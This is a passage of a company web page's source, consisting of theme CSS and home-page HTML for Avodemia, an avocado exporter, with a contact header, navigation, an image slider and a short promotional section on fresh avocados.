.gyan-posts-slider-widget .owl-next:hover,.sidebar .gyan-posts-slider-widget .owl-prev:hover,.sidebar .gyan-posts-slider-widget-meta-cat a:hover,#commentform p.logged-in-as a:hover{color:#252628;}.gyan-recent-post-style-two .gyan-recent-post-meta ul li:after,blockquote:after{background:#252628;}.sidebar a.swm-button-hover-white:hover{background:#ffffff;}.swm-secondary-skin-text{color:#ffffff;}::selection{background:#d83030;color:#ffffff;}::-moz-selection{background:#d83030;color:#ffffff;}button,html input[type="button"],input[type=button],input[type="reset"],input[type="submit"],a.button,button.button,.button,.gyan-button,a.gyan-button,input.gyan-button,button.gyan-button,input.gyan-button[type="submit"],a.swm-button{background:#d83030;color:#ffffff;}.swm-site-content button:hover,html input[type="button"]:hover,input[type=button]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button.button:hover,.button:hover,.gyan-button:hover,a.gyan-button:hover,input.gyan-button:hover,button.gyan-button:hover,input.gyan-button[type="submit"]:hover,a.swm-button:hover{background:#252628;color:#ffffff;}.swm-header-main-container{background:#ffffff;}@media only screen and (max-width:767px){body.transparentHeader .swm-header{background:#ffffff;}}.swm-logo{width:100px;}@media only screen and (min-width:768px){.header-main,.swm-header-logo-section,.swm-header-search,.swm-header-button-wrap,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap,.swm_header_contact_info{height:107px;}}@media (min-width:1200px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:1170px;}}@media (max-width:1199px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 30px);}}.swm-header-button a{font-size:15px;background:#252628;color:#ffffff;border-color:#252628;border-width:0px;border-radius:3px;border-style:solid;}.swm-header-button a:hover{background:#101011;color:#ffffff;border-color:#101011;}.header_2_alt  .swm-header-button-wrap:before{background:#252628;}.swm-primary-nav>li.pm-dropdown ul li a span,ul.swm-primary-nav>li>a{font-family:Roboto;font-style:normal;font-weight:600;}ul.swm-primary-nav>li{line-height:107px;}ul.swm-primary-nav>li>a{color:#ffffff;font-size:15px;margin:0 19px;text-transform:uppercase;}ul.swm-primary-nav>li>a:hover,ul.swm-primary-nav>li.swm-m-active>a{color:#ffffff;}.swm-sp-icon-box:hover .swm-sp-icon-inner,.swm-sp-icon-box:hover .swm-sp-icon-inner:after,.swm-sp-icon-box:hover .swm-sp-icon-inner:before,.s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background:#ffffff;}.swm-sp-icon-box:hover,.swm-header-search span:hover,span.swm-mobi-nav-btn-box>span:hover{color:#ffffff;border-color:#ffffff;}span.swm-mobi-nav-btn-box>span:hover:before,span.swm-mobi-nav-btn-box>span:hover:after,span.swm-mobi-nav-btn-box>span:hover>span{background:#ffffff;}.swm-primary-nav>li>a>span:before,.swm-primary-nav>li.swm-m-active>a>span:before,.swm-primary-nav>li>a:before,.swm-primary-nav>li.swm-m-active>a:before{background:#d83030;}.swm-header-search{color:#ffffff;}#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span{border-color:#ffffff;}span.swm-mobi-nav-btn-box>span:before,span.swm-mobi-nav-btn-box>span:after,span.swm-mobi-nav-btn-box>span>span{background-color:#ffffff;}.swm-infostack-menu,.header_2_alt .swm-infostack-menu:before,.swm-infostack-menu:after{background:rgba(38,110,58,1);}.swm-primary-nav>li:after{background:#e46f6f;display:block;}.swm-primary-nav>li.pm-dropdown ul,.swm-primary-nav>li.megamenu-on ul>li>ul>li{font-size:14px;text-transform:none;}.swm-primary-nav>li li a,#swm-mobi-nav ul li a,#swm-mobi-nav .swm-mini-menu-arrow{color:#676767}.swm-primary-nav>li.megamenu-on>ul>li{line-height:30px;}.swm-primary-nav>li.pm-dropdown ul>li:hover>a,.swm-primary-nav>li.megamenu-on ul a:hover,.swm-primary-nav>li.megamenu-on ul>li>ul>li:hover>a{color:#266e3a;}.swm-primary-nav>li.pm-dropdown ul,.swm-primary-nav>li.megamenu-on>ul{background-color:#ffffff;}.swm-primary-nav>li.megamenu-on>ul>li span.megamenu-column-header a{font-size:20px;color:#032e42;}.swm-primary-nav>li.megamenu-on>ul>li>ul li a span{padding-top:5px;padding-bottom:5px;line-height:23px;}.swm-primary-nav>li.pm-dropdown ul li a{padding-top:7px;padding-bottom:7px;}.swm-primary-nav>li.pm-dropdown ul{width:236px;left:19px;}.swm-primary-nav>li.pm-dropdown li.menu-item-has-children>a:after{display:none;}#swm-mobi-nav ul li{font-size:14px;text-transform:none;}@media only screen and (max-width:970px){#swm-mobi-nav-icon{display:block;}.swm-primary-nav-wrap{display:none;}.swm-header-menu-section-wrap {margin-bottom:0;}ul.swm-primary-nav>li>a>span>i{width:auto;display:inline-block;height:auto;margin-right:8px;}.swm-main-nav{float:right;}}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a{font-size:15px;color:#ffffff;}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a:hover,#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li.swm-m-active>a{color:#ffffff;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover,#swm-main-nav-holder.sticky-on .swm-header-search span:hover,#swm-main-nav-holder.sticky-on span.swm-mobi-nav-btn-box>span:hover{color:#ffffff;border-color:#ffffff;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:after,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:before,#swm-main-nav-holder.sticky-on .s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background-color:#ffffff;}#swm-main-nav-holder.sticky-on{background:#266e3a;}#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a:before{background:#266e3a;}#swm-main-nav-holder.sticky-on .swm-primary-nav>li:after{background:#e46f6f;display:block;}#swm-main-nav-holder.sticky-on .swm-header-search{color:#ffffff;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box{border-color:#ffffff;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner,#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner:after,#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner:before,#swm-main-nav-holder.sticky-on .s_two .swm-sp-icon-box .swm-sp-icon-inner span{background-color:#ffffff;}.swm_searchbox_holder{background-color:rgba(37,38,40,0.99);color:#ffffff;}@media only screen and (min-width:768px){.swm_overlay_search_box button.swm-search-button[type="submit"],.swm_overlay_search_box input.swm-search-form-input[type="text"],.swm_overlay_search_box .swm_search_form{font-size:21px;}}.swm_overlay_search_box{border-color:#d83030;}.swm_overlay_search_box button.swm-search-button[type="submit"],.swm_overlay_search_box input.swm-search-form-input[type="text"],.swm_overlay_search_box input.swm-search-form-input[type="text"]:focus{color:#ffffff;}.swm_overlay_search_box input.swm-search-form-input[type="text"]{color:#ffffff;text-shadow:none;}.swm_overlay_search_box input::-webkit-input-placeholder{color:#ffffff;}.swm_overlay_search_box input::-moz-placeholder{color:#ffffff;}.swm_overlay_search_box input::-ms-placeholder{color:#ffffff;}.swm_overlay_search_box input::placeholder{color:#ffffff;}.swm_overlay_search_box{max-width:905px;}.swm_searchbox_close{color:#ffffff;}.swm_header_contact_info,.swm_header_contact_info a{color:#266e3a;}.swm-cih-subtitle{color:#0f1008;}.swm-cih-icon{color:#266e3a;}.swm-cih-title{font-size:16px;}.swm-cih-subtitle{font-size:15px;}.swm-header-cinfo-column:before{background:#266e3a;}.swm_header_contact_info ul li:last-child:before{display:none;}.swm_header_contact_info ul li:last-child{padding-right:0;}.swm-sub-header-title,h1.swm-sub-header-title{font-family:Fira Sans;font-size:59px;text-transform:none;color:#fda128;font-weight:700;font-style:normal !important;}.swm-sub-header{height:500px;background-color:#343a40;background-image:url("https://avoavenue.com/wp-content/uploads/2024/03/Untitled-292-x-377-px-1809-x-663-px.jpg");background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;}@media(min-width:768px){body.transparentHeader .swm-sub-header{padding-top:107px;}}@media(max-width:767px){.swm-sub-header{height:400px;}#swm-sub-header .swm-sub-header-title,#swm-sub-header h1.swm-sub-header-title{font-size:49px;}}@media(max-width:480px){.swm-sub-header{height:300px;}#swm-sub-header .swm-sub-header-title,#swm-sub-header h1.swm-sub-header-title{font-size:30px;}}.sidebar,.widget-search .swm-search-form button.swm-search-button,.sidebar .widget_product_search #swm_product_search_form button.swm-search-button,#widget_search_form input[type="text"],.sidebar .gyan_recent_posts_tiny_title a,.sidebar select,.swm-sidepanel select,.widget_search .swm-search-form input[type="text"],.swm-about-author,.swm-about-author a{color:#676767;}.swm-site-content .sidebar .swm-sidebar-ttl h3 span,.swm-site-content .swm-archives-content h4,.swm-about-author-title-subtitle a{color:#032e42;font-size:19px;letter-spacing:0px;text-transform:uppercase;}.sidebar .gyan-posts-slider-widget-title a{color:#032e42;}.sidebar .recent_posts_slider a,.sidebar a,.sidebar .tp_recent_tweets .twitter_time{color:#676767;}.sidebar ul li a:hover,.sidebar a:hover{color:#d83030;}.sidebar,.sidebar p,.sidebar ul li,.sidebar ul li a,.sidebar .tagcloud a{font-size:15px;}.sidebar .swm-sidebar-ttl h3 span:before,.sidebar .swm-sidebar-ttl h3 span:after{background:#d83030;}.sidebar .swm-sidebar-widget-box,.single .swm-about-author{background:#f6f3ee;}.sidebar .swm-list-widgets ul li,.sidebar .widget-search .swm-search-form #s,.sidebar .widget_rss ul li,.sidebar .widget_meta ul li,.sidebar .widget_pages ul li,.sidebar .widget_archive ul li,.sidebar .widget_recent_comments ul li,.sidebar .widget_recent_entries ul li,.sidebar .widget-nav-menu ul li,.sidebar .input-text,.sidebar input[type="text"],.sidebar input[type="password"],.sidebar input[type="email"],.sidebar input[type="number"],.sidebar input[type="url"],.sidebar input[type="tel"],.sidebar input[type="search"],.sidebar textarea,.sidebar select,.sidebar #wp-calendar thead th,.sidebar #wp-calendar caption,.sidebar #wp-calendar tbody td,.sidebar #wp-calendar tbody td:hover,.sidebar input[type="text"]:focus,.sidebar input[type="password"]:focus,.sidebar input[type="email"]:focus,.sidebar input[type="number"]:focus,.sidebar input[type="url"]:focus,.sidebar input[type="tel"]:focus,.sidebar input[type="search"]:focus,.sidebar textarea:focus,.sidebar .widget-search .swm-search-form #s:focus,.sidebar .gyan-recent-posts-large-title,.sidebar .gyan-recent-posts-tiny ul li,ul.swm-post-author-icon li a{border-color:#dcdcdc;}.swm-post-meta,.swm-post-meta ul li a,.swm-post-meta ul li a:hover,a.swm-pp-link-title span,.swm-post-single-tags a{color:#676767;}.swm-post-title h2,.swm-post-title h2 a,.swm-post-title h1{color:#032e42;letter-spacing:0px;text-transform:none;}.swm-post-title h2 a:hover,.swm-post-meta ul li a:hover{color:#d83030;}@media only screen and (min-width:768px){#swm-item-entries .swm-post-title h2,#swm-item-entries .swm-post-title h2 a,#swm-item-entries .swm-post-title h1{font-size:30px;line-height:44px;}}.swm-about-author .swm-single-pg-titles a,a.swm-pp-link-title span.swm-heading-text,a.swm-about-author-name,.swm-related-link a,.comment-author a,.comment-author{color:#032e42;}h5.swm-single-pg-titles,#comments h5.swm-single-pg-titles,#respond h3.comment-reply-title{color:#032e42;font-size:25px;letter-spacing:0px;text-transform:uppercase;line-height:44px;}.footer{background-color:#252628;color:#ffffff;}.footer,.footer p{font-size:15px;line-height:12px;}.footer ul li a,.footer .tagcloud a,.footer .wp-caption,.footer button.button,.footer .widget_product_search #swm_product_search_form button.swm-search-button,.footer .widget_search .swm-search-form button.swm-search-button,.footer .gyan-posts-slider-widget .owl-next,.footer .gyan-posts-slider-widget .owl-prev{color:#ffffff;}.footer a{color:#bbbbbb;}.footer a:hover,.footer #wp-calendar tbody td a,.footer ul.menu > li ul li.current-menu-item > a,.footer .widget-nav-menu ul li.current-menu-item > a,.footer .widget_categories ul li.current-cat > a,.footer .widget.woocommerce ul li.current-cat a,.footer .widget ul li a:hover,.footer .recent_posts_slider_title p a:hover,.footer .recent_posts_slider_title span a:hover,.footer a.twitter_time:hover,.footer .swm-list-widgets ul li:hover:before,.footer .gyan-posts-slider-widget .owl-next:hover,.footer .gyan-posts-slider-widget .owl-prev:hover{color:#ffffff;}.footer .gyan-posts-slider-widget .owl-dot.active{border-color:#ffffff;}.footer .widget_search .swm-search-form input[type="text"]{color:#ffffff;text-shadow:none;}.footer .widget_search .swm-search-form input[type="text"]::-webkit-input-placeholder{color:#ffffff;}.footer .widget_search .swm-search-form input[type="text"]::-moz-placeholder{color:#ffffff;}.footer .widget_search .swm-search-form input[type="text"]::-ms-placeholder{color:#ffffff;}.footer .widget_search .swm-search-form input[type="text"]::placeholder{color:#ffffff;}.footer #widget_search_form #searchform #s,.footer #widget_search_form #searchform input.button,.footer .tagcloud a,.footer #swm_product_search_form button.swm-search-button i,.footer .gyan-posts-slider-widget .owl-dot{border-color:#343538;}.footer .input-text,.footer input[type="text"],.footer input[type="password"],.footer input[type="email"],.footer input[type="number"],.footer input[type="url"],.footer input[type="tel"],.footer input[type="search"],.footer textarea,.footer select,.footer #wp-calendar thead th,.footer #wp-calendar tbody td,.footer #wp-calendar tbody td:hover,.footer input[type="text"]:focus,.footer input[type="password"]:focus,.footer input[type="email"]:focus,.footer input[type="number"]:focus,.footer input[type="url"]:focus,.footer input[type="tel"]:focus,.footer input[type="search"]:focus,.footer textarea:focus,.footer #widget_search_form #searchform #s:focus{color:#ffffff;border-color:#343538;}.footer .swm-footer-widget h3{font-size:20px;color:#ffffff;letter-spacing:0px;text-transform:none;line-height:30px;}.footer .swm-footer-widget,.footer .swm-fb-subscribe-wid{margin-bottom:2px;}.footer .widget_meta ul li:before,.footer .widget_categories ul li:before,.footer .widget_pages ul li:before,.footer .widget_archive ul li:before,.footer .widget_recent_comments ul li:before,.footer .widget_recent_entries ul li:before,.footer .widget-nav-menu ul li:before,.footer .widget_product_categories ul li:before,.footer .archives-link ul li:before,.footer .widget_rss ul li:before,.footer .widget-nav-menu ul li.current-menu-item:before,.footer .widget_categories ul li.current-cat:before{color:#ffffff}.footer #wp-calendar thead th,.footer #wp-calendar tbody td,.footer .tagcloud a:hover,.footer ul li.cat-item small,.footer .wp-caption,.footer a.button,.footer a.button:hover,.footer .gyan-recent-posts-large-title,.footer button.button{background:#1c1d1f}.footer select{background-color:#1c1d1f}.footer .gyan-recent-posts-tiny ul li a{color:#bbbbbb;}.footer .swm-small-footer{font-size:15px;color:#aaaaaa;}.footer .swm-small-footer a{color:#aaaaaa;}.footer .swm-small-footer a:hover{color:#ffffff;}.swm_contact_footer,.swm_contact_footer a{color:#ffffff;}.swm_contact_footer_holder{background:#266e3a;}.swm-cf-m-column{background:#266e3a;}.swm_contact_footer:before{border-color:#3b3c3f;}</style></head>
<body class="home wp-singular page-template-default page page-id-2884 wp-theme-Bizix-212bizix revSlider-HeaderOn layout-full-width_page swm-no-boxed swm-stickyOn topbarOn noTopbar elementor-default elementor-kit-14 elementor-page elementor-page-2884" data-boxed-margin="40">
	
	
	<div class="swm_searchbox_holder">
	<div class="swm_searchbox_table">
		<div class="swm_searchbox_close swm-transition"><span></span></div>
		<div class="swm_searchbox_table_cell">
			<div class="swm_container">
				<div class="swm_overlay_search_box">
					<form method="get" action="https://avodemia.com//" class="swm-search-form">
				<div class="swm-search-form_inner">
					<input type="text" placeholder="Search..." name="s" class="swm-search-form-input" autocomplete="off" />
					<button type="submit" class="swm-search-button swm-css-transition"><i class="fas fa-search"></i></button>
					<div class="clear"></div>
				</div>
			</form>				</div>
			</div>
		</div>
	</div>
</div>
	
	<div id="swm-page">
		<div id="swm-outer-wrap" class="clear">			<div id="swm-wrap" class="clear">
				<header class="swm-all-header-wrapper">
	<div class="swm-main-container swm-header-main-container header_2_alt brd-small">
		
			<div class="swm-header header_2s" id="swm-header">
		<div class="swm-header-container-wrap" id="swm-main-nav-holder" data-sticky-hide="768">
			<div class="swm-container header-main" >

				<div class="swm-infostack-header">
					<div class="swm-header-logo-section">
						
	<div class="swm-logo">
		<a href="https://avodemia.com/" title="AVODEMIA">
			<img class="swm-std-logo" width="100" height="100" style="max-width:100px;" src="https://avodemia.com/wp-content/uploads/2024/11/jxPZ1Stt_400x400.jpg" alt="AVODEMIA" data-retina="https://avodemia.com/wp-content/uploads/2024/11/jxPZ1Stt_400x400.jpg" />
			<img class="swm-sticky-logo" style="max-width:126px;" src="https://avoavenue.com/wp-content/themes/Bizix-2.1.2/bizix/plugins/one-click-demo-import/content/images/logo-sticky.png" alt="AVODEMIA" data-retina="https://avoavenue.com/wp-content/themes/Bizix-2.1.2/bizix/plugins/one-click-demo-import/content/images/logo-sticky-retina.png" />
		</a>
		<div class="clear"></div>
	</div>
					</div>
					
	<div class="swm_header_contact_info swm-hide-mobile">
		<ul class="swm_header_contact_info_list">

			
							<li class="swm-header-cinfo-column">
					<span class="swm-cih-icon"><i class="swm-cih-icon swm-fi-envelope"></i></span>
					<span class="swm-cih-email swm-cih-title swm-heading-text"><a href="mailto:in&#113;%75i%72&#121;&#64;a&#118;o&#100;&#101;%6dia&#46;c&#111;%6d">inquiry@avodemia.com</a></span>
					<span class="swm-cih-subtitle">Email</span>
				</li>
			
							<li class="swm-header-cinfo-column col_last">
					<span class="swm-cih-icon"><i class="swm-cih-icon swm-fi-placeholder"></i></span>
					<span class="swm-cih-address swm-cih-title swm-heading-text">Ruiru Town, Exit 11 off Thika Rd, Godown No. 519 Near KPLC sub branch</span>
					<span class="swm-cih-subtitle">Location</span>
				</li>
			
		</ul>

		
	</div>

					<div class="clear"></div>
				</div>

				<div class="swm-infostack-menu">

					
						<div class="swm-header-button-search  ">

															<div class="swm-header-search">
									<span class="swm-transition"><i class="fas fa-search"></i></span>
								</div>
							
							
															<div class="swm-header-button-wrap swm-hide-">
									<div class="swm-header-button swm-css-transition swm-heading-text"><a href="https://avodemia.com/contacts/" target="_self">Get A Quote</a></div>
								</div>
													</div>
					
					<div class="swm-header-menu-section-wrap">
						<div class="swm-header-menu-section" id="swm-primary-navigation">

							<div class="swm-main-nav">

								<div id="swm-mobi-nav-icon">
									<div id="swm-mobi-nav-btn"><span class="swm-mobi-nav-btn-box"><span class="swm-transition"><span class="swm-transition"></span></span></span></div>
									<div class="clear"></div>
								</div>

								<div class="swm-primary-nav-wrap">
									<ul id="swm-primary-nav" class="swm-primary-nav"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 megamenu-first-element"><a href="https://avodemia.com/home/"><span>Home</span></a></li><li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304 megamenu-first-element"><a href="https://avodemia.com/about-us/"><span>About Us</span></a></li><li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045 megamenu-first-element"><a href="https://avodemia.com/products/service/"><span>Services</span></a></li><li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 megamenu-first-element"><a href="https://avodemia.com/products/why-us/"><span>Why Us</span></a></li><li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512 megamenu-first-element"><a href="https://avodemia.com/blog-grid/"><span>Blog</span></a></li><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455 megamenu-first-element"><a href="https://avodemia.com/contacts/"><span>Contacts</span></a></li></ul>								</div>
								<div class="clear"></div>

							</div>
							<div class="clear"></div>

						</div>  <!-- swm-header-menu-section -->
					</div>

					<div class="clear"></div>

					<div id="swm-mobi-nav">
						<span class="swm-mobi-nav-close"></span>
						<div class="clear"></div>
					</div>
					<div id="swm-mobi-nav-overlay-bg" class="swm-css-transition"></div>

					<div class="clear"></div>

				</div> <!-- swm-infostack-menu -->

				<div class="clear"></div>


			</div>   <!-- swm-container -->

		</div> <!-- swm-header-container-wrap -->

</div> <!-- .swm-header -->			<div class="clear"></div>

			
	</div>	<!-- swm-header-main-container -->
</header><div class="swm-header-placeholder" data-header-d="107" data-header-t="107" data-header-m="41" ></div>		<div class="swm-header-slider">
			
			<!-- START Home Three REVOLUTION SLIDER 6.6.11 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_3_1_wrapper" data-source="gallery" style="visibility:hidden;background:#f6f3ee;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_3_1" style="" data-version="6.6.11">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-3" data-title="Slide" data-thumb="//avodemia.com/wp-content/uploads/2026/01/Fresh-Avocado-1-2.jpg" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" src="//avodemia.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Fresh-Avocado (1) (2)" width="2500" height="1667" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//avodemia.com/wp-content/uploads/2026/01/Fresh-Avocado-1-2.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-3-layer-3" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px,-1px,-1px,4px;y:m;yo:142px,142px,142px,-36px;"
								data-text="w:normal;s:63,63,63,24;l:63,63,63,24;fw:700;a:center;"
								data-dim="w:1104,1104,1104,430;"
								data-frame_0="y:44px,44px,44px,16px;"
								data-frame_1="st:440;sp:1000;sR:440;"
								data-frame_999="o:0;st:w;sR:7560;"
								style="z-index:12;font-family:'Fira Sans';"
							>"Avodemia: Certified Exporters of Premium Avocado Products" 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-3-layer-4" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-14px,-14px,-14px,10px;y:m;yo:151px,151px,151px,39px;"
								data-text="w:normal;s:38,38,38,10;l:43,43,43,21;a:center;"
								data-dim="w:983,983,983,448px;"
								data-vbility="t,t,f,t"
								data-frame_0="y:65px,65px,65px,33px;"
								data-frame_1="st:970;sp:1000;sR:970;"
								data-frame_999="o:0;st:w;sR:7030;"
								style="z-index:10;font-family:'Roboto';"
							> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8" data-title="Slide" data-thumb="//avodemia.com/wp-content/uploads/2026/01/AvocadoOil-2.jpg" data-in="o:0;" data-out="a:false;">
							<img src="//avodemia.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="AvocadoOil-2" width="2500" height="1668" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//avodemia.com/wp-content/uploads/2026/01/AvocadoOil-2.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-8-layer-0" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:20px,20px,20px,4px;y:m;yo:165px,165px,165px,-36px;"
								data-text="w:normal;s:63,63,63,24;l:63,63,63,24;fw:700;a:center;"
								data-dim="w:1104,1104,1104,430;"
								data-frame_0="y:44px,44px,44px,16px;"
								data-frame_1="st:440;sp:1000;sR:440;"
								data-frame_999="o:0;st:w;sR:7560;"
								style="z-index:12;font-family:'Fira Sans';"
							>Pure, Cold-Pressed Avocado Crude Oil  
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9" data-title="Slide" data-thumb="//avodemia.com/wp-content/uploads/2026/01/Farming-1.jpg" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" src="//avodemia.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Farming-1" width="2500" height="1667" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//avodemia.com/wp-content/uploads/2026/01/Farming-1.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-9-layer-2" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:26px,26px,26px,4px;y:m;yo:171px,171px,171px,-36px;"
								data-text="w:normal;s:70,70,70,27;l:70,70,70,27;fw:700;a:center;"
								data-dim="w:1107px,1107px,1107px,431px;"
								data-frame_0="y:50,50,50,19;"
								data-frame_1="st:440;sp:1000;sR:440;"
								data-frame_999="o:0;st:w;sR:7560;"
								style="z-index:12;font-family:'Fira Sans';"
							>Partnering with Over 4,700+ Farmers, Committed to Quality" 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_3_1',rl:[1240,1240,1240,480],el:[600,600,600,720],gw:[1230,1230,1230,480],gh:[600,600,600,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider31"]!==undefined) {window.RS_MODULES.modules["revslider31"].once = false;window.revapi3 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
 </div>
					<div id="content" class="swm-main-container swm-site-content swm-css-transition" >	<div class="swm-container swm-layout-full-width swm-post-sidebar-page">
		<div class="swm-column swm-custom-two-third">
			<div class="swm_page_container page_style_box">

				
					<div class="swm_page_content">

								<div data-elementor-type="wp-page" data-elementor-id="2884" class="elementor elementor-2884">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-712ec041 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="712ec041" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61fa4e1d" data-id="61fa4e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-19328d4e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="19328d4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2035de97" data-id="2035de97" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1562bbfa" data-id="1562bbfa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f9afb4" data-id="4f9afb4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b88a7b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b88a7b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d448b1" data-id="6d448b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-614599b elementor-widget elementor-widget-heading" data-id="614599b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fresh Organic Avocado</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a4c7c75 elementor-widget elementor-widget-text-editor" data-id="a4c7c75" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are exporter of best quality of Avocados worldwide<br />We, at Avodemia specialise in high quality fresh Avocado. Each fruit is handpicked and passes through quality control before making into final export.<br />We are exporter of best quality of Avocados worldwide<br />We, at Avodemia specialise in high quality fresh Avocado. Each fruit is handpicked and passes through quality control before making into final export.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2428bfc elementor-widget elementor-widget-button" data-id="2428bfc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://avodemia.com/about-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More About Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30c7b97" data-id="30c7b97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cec316b elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="cec316b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="856" height="697" src="https://avodemia.com/wp-content/uploads/2026/01/Screenshot-2026-01-13-093412.png" class="attachment-large size-large wp-image-2885" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-356e52d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="356e52d" data-element_type="section">
